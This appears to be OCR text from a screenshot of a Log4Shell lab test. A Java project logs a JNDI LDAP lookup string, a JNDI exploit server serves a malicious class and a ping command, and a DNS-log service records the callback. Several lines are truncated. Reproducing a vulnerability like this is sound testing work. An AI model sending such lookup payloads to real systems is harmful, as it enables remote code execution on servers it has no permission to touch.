 log4j
版本控制
项目
log4j D:\yso\log4j\log4j
.idea
src
main
java
com.huarui
eval
resources
test
java
target
.gitignore
pom.xml
外部库
临时文件和控制台
运行
eval
C:\Users\23172\.jdks\corretto-1.8.0_422\bin\java.exe
20:27:53.117 [main] INFO  com.huarui.eval - 1111
20:27:53.120 [main] INFO  com.huarui.eval - ${jndi:ldap://26.119.104.107:1389/4gjbqn}
2025-03-11 20:22:26 [JETTYS
2025-03-11 20:22:26 [RMISERV
2025-03-11 20:22:27 [LDAPSE
2025-03-11 20:22:48 [LDAPSE
2025-03-11 20:23:05 [LDAPSE
TemplateJDK8.class
PS D:\yso> java -jar .\JNDI-
[ADDRESS] >> 26.119.104.107
[COMMAND] >> ping 347c5ffa.
Target environment(Build in
rmi://26.119.104.107:1099/4
ldap://26.119.104.107:1389/
Target environment(Build in
rmi://26.119.104.107:1099/o
ldap://26.119.104.107:1389/
Target environment(Build in
rmi://26.119.104.107:1099/u
2025-03-11 20:23:40 [JETTYS
2025-03-11 20:23:40 [RMISERV
2025-03-11 20:23:41 [LDAPSE
2025-03-11 20:24:02 [LDAPSE
TemplateJDK8.class
2025-03-11 20:27:53 [LDAPSE
TemplateJDK8.class
2025-03-11 20:27:53 [JETTYS
DNSLOG
Domain
Domains
log.dnslog.sbs.
subdomain:347c5ffa.log.dnslog.sbs.
token:orydv97etjni
Get Sub Domain Get Results (Click to Copy)
Results
# Record Host Time
0 347c5ffa.log.dnslog.sbs. 112.25.12.139:49807 2025-03-11 20:27:55
DNSLOG.ORG DNSMAP.ORG XSSTEST.COM
AD：虚拟信用卡